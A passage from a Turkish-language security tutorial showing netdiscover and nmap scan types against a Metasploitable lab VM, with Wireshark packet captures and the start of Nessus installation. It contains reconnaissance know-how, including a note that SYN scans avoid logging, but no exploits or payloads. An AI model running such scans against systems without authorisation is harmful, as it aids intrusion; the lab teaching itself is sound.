| File Edit View S               | Search Terminal Help                                     |                   |                   |                                                                  |  |
| Currently sca                  | nning: (passive)                                         | Sc reer           | n View            | : Unique Hosts                                                   |  |
| 4 Captured AR                  | P Req/Rep packets, fr                                    | om 2 hos          | sts.              | Total size: 240                                                  |  |
|                                |                                                          |                   |                   |                                                                  |  |
| IP                             | At MAC Address                                           | Count             | Len               | MAC Vendor                                                       |  |
| IP<br>10.10.56.3               | At MAC Address<br>08:00:27:63:70:1c                      | Count<br>02       | Len<br>120        | MAC Vendor<br>CADMUS COMPUTER SYSTEMS                            |  |
| IP<br>10.10.56.3<br>10.10.56.2 | At MAC Address<br>08:00:27:63:70:1c<br>08:00:27:c5:8a:e5 | Count<br>02<br>02 | Len<br>120<br>120 | MAC Vendor<br>CADMUS COMPUTER SYSTEMS<br>CADMUS COMPUTER SYSTEMS |  |

Yukarıda görüldüğü üzere hem aynı "vlan" sanal ağda olmamız hem de promiscuous modunun açık olması sayesinde ilgili aralıkta netdiscover pasif modda yeterli sonuç getirdi. Pasif modda olduğumuz için sonuç geç gelebilir. Hızlı sonuç almak için ağdaki diğer cihazlarımızda network trafiği oluşturabiliriz. Bunun için Windows XP makinemizden Metasploitable makinesine ping atabiliriz.

Son olarak nmap taramasıyla aşağı yukarı aynı sonuçları aldığımızı görebilirsiniz.

```
Starting Nmap 7.00 ( https://nmap.org ) at 2015-12-31 18:23
EET
  mass dns: warning: Unable to determine any DNS servers.
Reverse DNS is disabled. Try using --system-dns or specify valid
servers with --dns-servers
  Nmap scan report for 10.10.56.2
  Host is up (0.00097s latency).
  MAC Address: 08:00:27:C5:8A:E5 (Oracle VirtualBox virtual
NIC)
  Nmap scan report for 10.10.56.3
  Host is up (0.00093s latency).
  MAC Address: 08:00:27:63:70:1C (Oracle VirtualBox virtual
NIC)
  Nmap scan report for 10.10.56.1
  Host is up.
  Nmap done: 256 IP addresses (3 hosts up) scanned in 1.97
seconds
```

#### Nmap

# nmap -sP 10.10.56.0/24

Nmap geniş ağlarda tarama yapabileceğimiz, sunucu ve kullanıcı bilgisayarlarında çalışan servisleri bulabileceğimiz bir araçtır. Nmap hem TCP hem UDP destekler. Nmap ile ayrıca zafiyet taraması da yapılabilir. Nmap hem hacker hem sistem yöneticisi tarafından kullanılabilecek ve her zaman elimizin altında olması gereken yazılımlardan biridir.

#### Ek Bilgi:

İngilizce bilenlerin <u>nmap.org</u> sitesini ve Paulino Calderón Pale'in **Nmap 6: Network Exploration and Security Auditing Cookbook** kitabını incelemeleri çok faydalı olacaktır.

#### Nmap TCP bağlantısıyla tarama:

Bir TCP bağlantısının sağlanabilmesi için iki bilgisayar arasında üç defa bilgi alışverişi olması gerekiyor. Önce ilgili "port"a (kapı) bir SYN paketi gönderilir. Bunu alan bilgisayar SYN/ACK olarak cevap verir. SYN/ACK'i alan bilgisayar ACK paketi gönderir. Bu şekilde bir TCP bağlantısı sağlanmış olur.

Şimdi bir deneme yapalım. "Nmap -sP" ile tarama yaptığımızda gördüğümüz canlı IP adreslerinden birisi 10.10.56.2 idi (Sizde farklı IP'ler çıkabilir. Buna göre örnekteki IP'yi değiştirmeniz gerekecek.) Kullanacağımız parametre "-sT" TCP bağlantısıyla port taraması yapacak. Eğer bir port numarası vermezsek en çok nmap kullanılan 1000 portu tarayacak. Aşağıda görüldüğü gibi Metasploitable için birçok açık port ve ilgili hizmet bulundu:

```
# nmap -sT 10.10.56.2
Starting Nmap 7.00 ( https://nmap.org ) at 2015-12-30 17:15
EET
mass_dns: warning: Unable to determine any DNS servers.
Reverse DNS is disabled. Try using --system-dns or specify valid
servers with --dns-servers
Nmap scan report for 10.10.56.2
Host is up (0.00073s latency).
Not shown: 977 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
```

```
23/tcp open telnet
  25/tcp open smtp
   53/tcp open domain
  80/tcp open http
  111/tcp open rpcbind
  139/tcp open netbios-ssn
   445/tcp open microsoft-ds
  512/tcp open exec
  513/tcp open login
  514/tcp open shell
  1099/tcp open rmiregistry
  1524/tcp open ingreslock
  2049/tcp open nfs
  2121/tcp open ccproxy-ftp
  3306/tcp open mysql
  5432/tcp open postgresql
  5900/tcp open vnc
  6000/tcp open X11
  6667/tcp open irc
  8009/tcp open ajp13
  8180/tcp open unknown
  MAC Address: 08:00:27:C5:8A:E5 (Oracle VirtualBox virtual
NIC)
  Nmap done: 1 IP address (1 host up) scanned in 0.33 seconds
```
Aşağıdaki örnekte ise sadece 21 numaralı portu tarıyoruz. Bunun için kullandığımız parametre "-p port numarası". Eğer "-p-" kullanırsak 65535 portun hepsini tarayacak.

```
# nmap -sT -p 21 10.10.56.2
Starting Nmap 7.00 ( https://nmap.org ) at 2015-12-30 17:16
EET
mass_dns: warning: Unable to determine any DNS servers.
Reverse DNS is disabled. Try using --system-dns or specify valid
servers with --dns-servers
Nmap scan report for 10.10.56.2
Host is up (0.00042s latency).
PORT STATE SERVICE
21/tcp open ftp
MAC Address: 08:00:27:C5:8A:E5 (Oracle VirtualBox virtual
NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.07
seconds
```

Şimdi de Wireshark ile ilgili paket hareketlerini görelim. Wireshark paket yakalama programıyla yukarıdaki nmap taraması trafiğini yakaladığımızda aşağıdaki 3-4-5-6 adımları oluşuyor. Dikkat ederseniz önce Kali'den (10.10.56.1) SYN paketi Metasploitable'a (10.10.56.2) gidiyor. Sonra "10.10.56.2 aldım" şeklinde SYN/ACK olarak cevap veriyor. Buna karşılık 10.10.56.1 ACK ile tekrar cevap veriyor. Gördüğünüz gibi bir TCP bağlantısı sağlanıyor.

| File E  | File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help |             |                   |                   |              |                                                                                |  |  |  |  |  |
|---------|-----------------------------------------------------------------------------|-------------|-------------------|-------------------|--------------|--------------------------------------------------------------------------------|--|--|--|--|--|
| •       | ⊜⊚∡∎⊿ † ` × ∩ ♀ + + .) ∓ ± Ξ⊒ ९९९ ™ ₩ № 5 : 1                               |             |                   |                   |              |                                                                                |  |  |  |  |  |
| Filter: | Filter: Expression Clear Apply Save                                         |             |                   |                   |              |                                                                                |  |  |  |  |  |
| No.     |                                                                             | Time        | Source            | Destination       | Protocol Ler | ngth Info                                                                      |  |  |  |  |  |
|         |                                                                             | 0.000000000 | CadmusCo_52:01:00 | Broadcast         | ARP          |                                                                                |  |  |  |  |  |
|         | 2                                                                           | 0.001102000 | CadmusCo_c5:8a:e5 | CadmusCo_52:01:00 | ARP          | 60 10.10.56.2 is at 08:00:27:c5:8a:e5                                          |  |  |  |  |  |
|         | 3                                                                           | 0.003649000 | 10.10.56.1        | 10.10.56.2        | TCP          | 74 58818-21 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=267117 TSec |  |  |  |  |  |
|         | 4                                                                           | 0.004100000 | 10.10.56.2        | 10.10.56.1        | TCP          | 74 21-58818 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460 SACK_PERM=1 TSval=: |  |  |  |  |  |
|         | 5                                                                           | 0.004123000 | 10.10.56.1        | 10.10.56.2        | TCP          | 66 58818→21 [ACK] Seq=1 Ack=1 Win=29696 Len=0 TSval=267117 TSecr=1069          |  |  |  |  |  |
|         | 6                                                                           | 0.004191000 | 10.10.56.1        | 10.10.56.2        | TCP          | 66 58818→21 [RST, ACK] Seq=1 Ack=1 Win=29696 Len=0 TSval=0 TSecr=1069          |  |  |  |  |  |
|         | 7                                                                           | 23.57822700 | 10.10.56.2        | 10.10.56.255      | NBNS         | 92 Name query NB WORKGROUP<1d>                                                 |  |  |  |  |  |

### Nmap SYN taraması:

Nmap'te en çok kullanılan tarama şeklidir. Eğer -s opsiyonuyla tarama tipi belirtmezseniz nmap bu tarama tipini kullanır. TCP taramasından daha hızlıdır ve tespit edilme imkânı daha azdır; çünkü bu taramada bağlantı tam olarak sağlanmadan bitirilir. Detaylandıracak olursak, önce ilgili porta bir SYN paketi gönderilir. Bunu alan bilgisayar SYN/ACK olarak cevap verir. Bu cevaptan sonra tarama yaptığımız bilgisayardan bağlantıyı tamamlayacak ACK paketi gönderilmez ve yerine RST (reset / bağlantıyı sıfırlama) paketi gönderilir. Böylelikle tam bir bağlantı oluşmadığı için loglanma ihtimali azalır ve hızımız da artar.

Kullanacağımız parametre "-sS" olacak.

```
# nmap -sS 10.10.56.2
Starting Nmap 7.00 ( https://nmap.org ) at 2015-12-30 17:21
EET
mass_dns: warning: Unable to determine any DNS servers.
Reverse DNS is disabled. Try using --system-dns or specify valid
servers with --dns-servers
Nmap scan report for 10.10.56.2
Host is up (0.00017s latency).
Not shown: 977 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
```

```
23/tcp open telnet
  25/tcp open smtp
   53/tcp open domain
  80/tcp open http
  111/tcp open rpcbind
  139/tcp open netbios-ssn
   445/tcp open microsoft-ds
  512/tcp open exec
  513/tcp open login
  514/tcp open shell
  1099/tcp open rmiregistry
  1524/tcp open ingreslock
  2049/tcp open nfs
  2121/tcp open ccproxy-ftp
  3306/tcp open mysql
  5432/tcp open postgresql
  5900/tcp open vnc
  6000/tcp open X11
  6667/tcp open irc
  8009/tcp open ajp13
  8180/tcp open unknown
  MAC Address: 08:00:27:C5:8A:E5 (Oracle VirtualBox virtual
NIC)
  Nmap done: 1 IP address (1 host up) scanned in 0.28 seconds
```

Şimdi de sadece 23 numaralı portu deneyelim ve Wireshark'ta yakalanan paketlerin nasıl göründüğüne bakalım.

```
# nmap -sS -p 23 10.10.56.2
Starting Nmap 7.00 ( https://nmap.org ) at 2015-12-30 17:22
EET
mass_dns: warning: Unable to determine any DNS servers.
Reverse DNS is disabled. Try using --system-dns or specify valid
servers with --dns-servers
Nmap scan report for 10.10.56.2
Host is up (0.00047s latency).
PORT STATE SERVICE
23/tcp open telnet
MAC Address: 08:00:27:C5:8A:E5 (Oracle VirtualBox virtual
NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.12 seconds
```

Wireshark sonucunda görüldüğü üzere Kali'den (10.10.56.1) SYN paketi Metasploitable'a (10.10.56.2) gidiyor. Sonra 10.10.56.2 'aldım' şeklinde SYN/ACK olarak cevap veriyor. Buna karşılık 10.10.56.1 RST ile bağlantıyı sıfırlıyor.

| 3 0.001452000 10.10.56.1      | 10.10.56.2 | TCP   | 58 6469 | 3→23 [SYN] Seq=0 Win=1024 Len=0 MSS=1460            |
|-------------------------------|------------|-------|---------|-----------------------------------------------------|
| 4 0.001981000 10.10.56.2      | 10.10.56.1 | TCP   | 60 23+6 | 4693 [SYN, ACK] Seq=0 Ack=1 Win=5840 Len=0 MSS=1460 |
| 5 0.002004000 10.10.56.1      | 10.10.56.2 | TCP   | 54 6469 | 3→23 [RST] Seq=1 Win=0 Len=0                        |
|                               |            |       |         |                                                     |
| 4 13.00679400( 192.168.56.101 | 192.168.56 | 5.102 | TCP     | 58 43774 > telnet [SYN] Se                          |
| 5 12 00720000( 102 169 56 102 | 102 169 56 | 101   | TCD     | 60 tolpot > 12774 [SVN AC                           |
| 5 15.00/50500( 152.108.50.102 | 192.100.00 |       | ICF     | 00 tethet > 43774 [311, AC                          |
| 6 13.00733700( 192.168.56.101 | 192.168.56 | 6.102 | TCP     | 54 43774 > telnet [RST] Se                          |

### Nmap UDP taraması:

Nmap'te şimdi de TCP yerine UDP ile tarama yapacağız. UDP, TCP gibi bir bağlantı garantisi vermez. Paket alınıp işlense bile karşı taraf hiçbir cevap vermeyebilir. Bu yüzden kapalı port bilgileri kesin değildir. Yine de açık olan ve faydalanabileceğimiz bir UDP portunu gözden kaçırmamak için bu taramayı unutmamak gerekir. Kullanacağımız parametre "-sU" olacak. Aşağıda gördüğünüz gibi UDP taraması çok daha uzun sürüyor. SYN taraması 13 saniye civarında sürerken UDP 1031 saniye sürdü. Ayrıca TCP ve SYN taramalarında tespit edemediğimiz 137 numaralı portu da bulmuş olduk.

```
# nmap -sU 10.10.56.2
Starting Nmap 6.45 ( http://nmap.org ) at 2014-05-14 18:26
EEST
Nmap scan report for 10.10.56.2
Host is up (0.00043s latency).
Not shown: 949 closed ports, 47 open|filtered ports
PORT STATE SERVICE
53/udp open domain
111/udp open rpcbind
137/udp open netbios-ns
2049/udp open nfs
MAC Address: 08:00:27:C5:8A:E5 (Oracle VirtualBox virtual
NIC)
Nmap done: 1 IP address (1 host up) scanned in 1031.20
seconds
```

Şimdi Wireshark ile UDP paketi detaylarını inceleyelim. Açık portlardan DNS sorgusu için olan 53 portuna UDP taraması yapacağız.

```
# nmap -sU -p 53 10.10.56.2
Starting Nmap 7.00 ( https://nmap.org ) at 2015-12-31 10:36
EET
mass dns: warning: Unable to determine any DNS servers.
```

```
Reverse DNS is disabled. Try using --system-dns or specify valid
servers with --dns-servers
Nmap scan report for 10.10.56.2
Host is up (0.00047s latency).
PORT STATE SERVICE
53/udp open domain
MAC Address: 08:00:27:C5:8A:E5 (Oracle VirtualBox virtual
NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.11
seconds
```

Aşağıda üçüncü ve dördüncü adımlarda da görüldüğü gibi 10.10.56.1'den bir UDP paketi 10.10.56.2'ye gidiyor. 10.10.56.2 ise bu sorguya cevap veriyor. Böylelikle açık bir port olduğunu anlıyoruz.

|   | Time        | Source            | Destination       | Protocol | Length | Info              |
|---|-------------|-------------------|-------------------|----------|--------|-------------------|
| 1 | 0.00000000  | CadmusCo_52:01:00 | Broadcast         | ARP      | 42     | Who has 10.10.56. |
| 2 | 0.000471000 | CadmusCo_c5:8a:e5 | CadmusCo_52:01:00 | ARP      | 60     | 10.10.56.2 is at  |
| З | 0.004175000 | 10.10.56.1        | 10.10.56.2        | DNS      | 54     | Server status red |
| 4 | 0.004551000 | 10.10.56.2        | 10.10.56.1        | DNS      | 60     | Server status rec |

### Nmap Xmas taraması:

Nmap'te "Xmas tree" (Noel ağacı) taraması olarak isimlendirilen bu tarama türünde standart olmayan bir paket yapısı kullanıyor. Noel ağacındaki gibi bir sürü ışığın yanmasına benzer şekilde üç ayrı paket tipinin seçili olmasından ötürü bu tarama türüne Noel ağacı deniyor . Bu paket tipleri FIN, PSH ve URG'dir.

Şimdi Xmas paketi gönderdiğimizdeki davranış şekline bakalım. Amacımız hangi portun açık olduğunu tespit etmek. Eğer taranan hedef TCP'deki standartları kullanan bir sistemse açık portlar Xmas paketine cevap vermez, kapalı portlar Xmas paketine RST, ACK cevabı verir. Yukarıdaki anlattıklarımızı doğrulamak için bir kapalı, bir açık porta tarama yapalım. Daha önceki taramalarımızda 53 portunun açık, 54 portunun kapalı olduğunu görmüştük. Aşağıdaki komutta ilgili portlara "-sX" parametresini kullanarak tarama yapacağız.

```
# nmap -sX -p 53-54 10.10.56.2
  Starting Nmap 7.00 ( https://nmap.org ) at 2015-12-31 10:40
EET
  mass dns: warning: Unable to determine any DNS servers.
Reverse DNS is disabled. Try using --system-dns or specify valid
servers with --dns-servers
  Nmap scan report for 10.10.56.2
  Host is up (0.00040s latency).
  PORT STATE
               SERVICE
  53/tcp open|filtered domain
  54/tcp closed
                  xns-ch
  MAC Address: 08:00:27:C5:8A:E5 (Oracle VirtualBox virtual
NIC)
  Nmap done: 1 IP address (1 host up) scanned in 1.33 seconds
```

Yukarıda gördüğünüz gibi 53 için açık, 54 için kapalı sonucunu verdi. Şimdi de Wireshark paket yakalama sonuçlarına bakalım:

|   | Time        | Source            | Destination       | Protocol | Length | Info       |        |        |       |       |
|---|-------------|-------------------|-------------------|----------|--------|------------|--------|--------|-------|-------|
|   | 0.00000000  | CadmusCo_52:01:00 | Broadcast         | ARP      | 42     | Who has 10 | 0.10.5 | 6.2?   | Tell  | 10.   |
| 2 | 0.000405000 | CadmusCo_c5:8a:e5 | CadmusCo_52:01:00 | ARP      | 60     | 10.10.56.2 | is a   | nt 08: | 00:27 | ':c5: |
| 3 | 0.003234000 | 10.10.56.1        | 10.10.56.2        | TCP      | 54     | 51664-53 [ | FIN,   | PSH,   | URG]  | Seq=  |
| 4 | 0.003327000 | 10.10.56.1        | 10.10.56.2        | TCP      | 54     | 51664-54 [ | FIN,   | PSH,   | URG]  | Seq=  |
| 5 | 0.003606000 | 10.10.56.2        | 10.10.56.1        | TCP      | 60     | 54-51664 [ | RST,   | ACK]   | Seq=1 | Ack   |
| 6 | 1.104303000 | 10.10.56.1        | 10.10.56.2        | TCP      | 54     | 51665-53 [ | FIN,   | PSH,   | URG]  | Seq=  |

Yukarıda bizi ilgilendiren satırlar üçüncü, dördüncü ve beşinci satırlar. Üçüncü satırda 53. porta ve dördüncü satırda 54. porta FIN, PSH, URG paketi gönderiliyor. Beşinci satırda ise kapalı olan 54 portu RST, ACK ile cevap veriyor. Bu detaylar da anlattığımız çalışma şeklini doğruluyor.

### **Nmap NULL taraması:**

Nmap'te NULL taramasıyla hiçbir paket tipi seçmeden gönderme yapılır. Çalışma mantığı XMAS ile aynıdır. Bundan dolayı tekrar detaya girmeden örneğe geçiyoruz:

```
# nmap -sN -p 53-54 10.10.56.2
Starting Nmap 7.00 ( https://nmap.org ) at 2015-12-31 10:45
EET
mass_dns: warning: Unable to determine any DNS servers.
Reverse DNS is disabled. Try using --system-dns or specify valid
servers with --dns-servers
Nmap scan report for 10.10.56.2
Host is up (0.00048s latency).
PORT STATE SERVICE
53/tcp open|filtered domain
54/tcp closed xns-ch
MAC Address: 08:00:27:C5:8A:E5 (Oracle VirtualBox virtual
NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.31 seconds
```

Yukarıda gördüğünüz gibi yine aynı şekilde cevap aldık.

|    | 3  | 0.769269000 | CadmusCo_52:01:00 | Broaucast         | ARP  | 42 | Who has 10,10,50.27 Tell 10,10,50.1            |
|----|----|-------------|-------------------|-------------------|------|----|------------------------------------------------|
|    | 4  | 0.770042000 | CadmusCo_c5:8a:e5 | CadmusCo_52:01:00 | ARP  | 60 | 10.10.56.2 is at 08:00:27:c5:8a:e5             |
|    | 5  | 0.775062000 | 10.10.56.1        | 10.10.56.2        | TCP  | 54 | 57834→53 [ <none>] Seq=1 Win=1024 Len=0</none> |
|    | 6  | 0.775143000 | 10.10.56.1        | 10.10.56.2        | TCP  | 54 | 57834→54 [ <none>] Seq=1 Win=1024 Len=0</none> |
|    |    | 0.775471000 | 10.10.56.2        | 10.10.56.1        | TCP  | 60 | 54-57834 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0    |
|    | 8  | 1.500972000 | 10.10.56.1        | 10.10.56.255      | NBNS | 92 | Name query NB WPAD<00>                         |
|    | 9  | 1.876198000 | 10.10.56.1        | 10.10.56.2        | TCP  | 54 | 57835→53 [ <none>] Seq=1 Win=1024 Len=0</none> |
| 33 | 10 | 2.314682000 | 10.10.56.1        | 10.10.56.255      | NBNS | 92 | Name query NB WPAD<00>                         |

Şimdi de paket detaylarına bakalım. Yukarıda yine 53 ve 54 portlarına birer paket gönderdi (beşinci ve altıncı satırlar). Ama paket detaylarında bu sefer [<None>] yazıyor. Sonuç olarak kapalı olan 54 portu RST, ACK ile cevap veriyor (yedinci satır).

## Nmap -A taraması:

Nmap "-A" ile açık portların taranması, işletim sistemi ve versiyon tespiti, açıklık taraması, traceroute (ağ üzerinde izlenen yolun detayları) gibi birçok işlem bir arada yapılır.

Gördüğünüz gibi nmap ile birçok detay bilgiye ulaşabiliyoruz. Hem hangi portta hangi hizmetin çalıştığı ve bunun versiyon tahmini, hem işletim sistemi ve versiyon tahmini, hem olabilecek açıklıklara hem ilgili adrese erişmeye çalışırken hangi IP'ler üzerinden giderek hedefe ulaştığımız şeklinde birçok detaya ulaşabiliyoruz. Şimdi denememizi Metasploitable üzerinde yapalım. Yazacağımız komut "nmap -A IP" olacak.

```
# nmap -A 10.10.56.2
Starting Nmap 7.00 ( https://nmap.org ) at 2015-12-31 10:48
EET
mass_dns: warning: Unable to determine any DNS servers.
Reverse DNS is disabled. Try using --system-dns or specify valid
servers with --dns-servers
Nmap scan report for 10.10.56.2
Host is up (0.00050s latency).
Not shown: 977 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntul (protocol
2.0)
```

```
| ssh-hostkey:
   | 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
   | 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
  23/tcp open telnet Linux telnetd
  25/tcp open smtp Postfix smtpd
   | smtp-commands: metasploitable.localdomain, PIPELINING, SIZE
10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME,
DSN,
   | ssl-cert: Subject: commonName=ubuntu804-
base.localdomain/organizationName=OCOSA/stateOrProvinceName=Ther
e is no such thing outside US/countryName=XX
   | Not valid before: 2010-03-17T14:07:45
  | Not valid after: 2010-04-16T14:07:45
  | ssl-date: 2015-12-31T08:48:57+00:00; 0s from scanner time.
  53/tcp open domain ISC BIND 9.4.2
   | dns-nsid:
   | bind.version: 9.4.2
  80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
  | http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
  | http-title: Metasploitable2 - Linux
  111/tcp open rpcbind 2 (RPC #100000)
   | rpcinfo:
   | program version port/proto service
   | 100000 2
                 111/tcp rpcbind
   | 100000 2 111/udp rpcbind
   | 100003 2,3,4 2049/tcp nfs
  | 100003 2,3,4 2049/udp nfs
  | 100005 1,2,3 47942/tcp mountd
   | 100005 1,2,3 54970/udp mountd
```

```
| 100021 1,3,4 46760/udp nlockmgr
  | 100021 1,3,4 58637/tcp nlockmgr
  | 100024 1 39515/udp status
  | 100024 1 54369/tcp status
  139/tcp open netbios-ssn Samba smbd 3.X (workgroup:
WORKGROUP)
  445/tcp open netbios-ssn Samba smbd 3.X (workgroup:
WORKGROUP)
  512/tcp open exec netkit-rsh rexecd
  513/tcp open login?
  514/tcp open shell Netkit rshd
  1099/tcp open java-rmi Java RMI Registry
  1524/tcp open shell Metasploitable root shell
  2049/tcp open nfs 2-4 (RPC #100003)
  2121/tcp open ftp ProFTPD 1.3.1
  3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
  | mysql-info:
  | Protocol: 53
       Version: .0.51a-3ubuntu5
   I.
      Thread ID: 8
  Capabilities flags: 43564
       Some Capabilities: Support41Auth, SupportsTransactions,
   LongColumnFlag, SwitchToSSLAfterHandshake, Speaks41ProtocolNew,
SupportsCompression, ConnectWithDatabase
       Status: Autocommit
  Salt: akw5>w`Z#>LCN<"2spYJ
  5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
  5900/tcp open vnc
                                VNC (protocol 3.3)
   | vnc-info:
```

```
Protocol version: 3.3
     Security types:
  1
         Unknown security type (33554432)
  (access denied)
  6000/tcp open X11
  6667/tcp open irc Unreal ircd
  | irc-info:
      users: 1
  servers: 1
  lusers: 1
  lservers: 0
  server: irc.Metasploitable.LAN
  version: Unreal3.2.8.1. irc.Metasploitable.LAN
  uptime: 0 days, 0:21:11
      source ident: nmap
  source host: EBD3CF61.B5A451AF.59935C67.IP
  |__
      error: Closing Link: tebnlrbqn[10.10.56.1] (Quit:
tebnlrbqn)
  8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
  |_ajp-methods: Failed to get a valid response for the OPTION
request
  8180/tcp open http Apache Tomcat/Coyote JSP
engine 1.1
  | http-favicon: Apache Tomcat
  | http-server-header: Apache-Coyote/1.1
  | http-title: Apache Tomcat/5.5
  MAC Address: 08:00:27:C5:8A:E5 (Oracle VirtualBox virtual
NIC)
  Device type: general purpose
  Running: Linux 2.6.X
```

```
OS CPE: cpe:/o:linux:linux kernel:2.6
  OS details: Linux 2.6.9 - 2.6.33
  Network Distance: 1 hop
  Service Info: Hosts: metasploitable.localdomain, localhost,
irc.Metasploitable.LAN; OSs: Unix, Linux; CPE:
cpe:/o:linux:linux kernel
  Host script results:
  | nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user:
<unknown>, NetBIOS MAC: <unknown> (unknown)
  | smb-os-discovery:
      OS: Unix (Samba 3.0.20-Debian)
  1
      NetBIOS computer name:
  | Workgroup: WORKGROUP
      System time: 2015-12-31T03:48:57-05:00
  |
  TRACEROUTE
  HOP RTT ADDRESS
      0.50 ms 10.10.56.2
  1
  OS and Service detection performed. Please report any
incorrect results at https://nmap.org/submit/ .
  Nmap done: 1 IP address (1 host up) scanned in 50.44 seconds
```

Nmap ile ilgili kısım burada bitiyor. Size tavsiyem nmap'i öğrenmek için internet üzerinden de araştırma yapmanız ve başka denemeler yapmanız. Ayrıca zenmap uygulamasını da deneyerek hangi durumda hangi parametreleri çalıştırdığına bakabilirsiniz. Zenmap'e erişmek için Terminal'de aşağıdaki komutu yazmanız yeterli.

### Nessus

Nessus zafiyet taramasında en sevdiğim ürünlerden birisi. Ücretsiz versiyonuyla en fazla 16 IP adresini tarayabiliyorsunuz. Bizim denemelerimiz için 16 IP yeterli bir sayı. Nessus'ta daha sonra göstereceğim üzere deneme sürümü için deneme lisans anahtarı almanız gerekecek.

### Nessus kurulumu:

Nessus'u kurmak için önce indirmemiz gerekecek. Eğer Kali makineniz "host only" ağda ise tekrar NAT ağına almanız gerekecek. VirtualBox'ta ağ ayarlarıyla ilgili bölüme bakarak nasıl yapıldığını hatırlayabilirsiniz.

### Ek Bilgi:

Eğer bilgisayarınız çalışır vaziyette iken VirtualBox'ta ağ ayarlarını değiştirirseniz network ayarlarınız Kali'de eski halinde kalacağı için doğru çalışmayabilir ve DHCP sunucusundan alacağınız IP'yi yenilemeniz gerekebilir. Bunu yapmak için Terminal'de çalıştırmanız gereken komutlar sırasıyla aşağıda verilmiştir.

# dhclient -r

# dhclient eth0

<u>http://www.tenable.com/products/nessus/select-your-operating-system</u> adresinden Nessus'u indirebiliriz. İndirebileceğimiz sürüm ise "Nessus Home" olacak. "Nessus Home" kısmında "Download"a tıklıyoruz ve yeni bir sayfa geliyor. Gelen sayfada işletim sistemini seçiyoruz. Linux seçeneğine tıklıyoruz ve alt kırılımlar geliyor. Resimde de görüldüğü üzere bizim seçeceğimiz versiyon 64-bit Debian.



